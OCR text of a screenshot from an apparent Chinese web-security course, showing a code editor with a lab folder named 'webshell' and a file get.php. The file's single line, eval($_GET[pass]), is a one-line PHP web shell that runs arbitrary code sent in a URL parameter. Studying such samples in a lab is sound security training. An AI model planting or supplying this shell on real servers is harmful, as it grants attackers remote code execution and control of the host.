 网络安全就业推荐 bilibili
腾讯课堂
文件 主页 共享 查看
E:\phpStudy\PHPTutorial\WWW\webshell\get.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
exec
webshell
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
untitled
4月15日课程预习内容.txt
get.php
1 <?php eval($_GET[pass]);?>
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
快速访问
OneDrive
WPS云文档
此电脑
3D 对象
坚果云
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
Data (D:)
Soft (E:)
网络
5 个项目 选中 1 个项目
2020
2020
26 characters selected
Tab Size: 4
PHP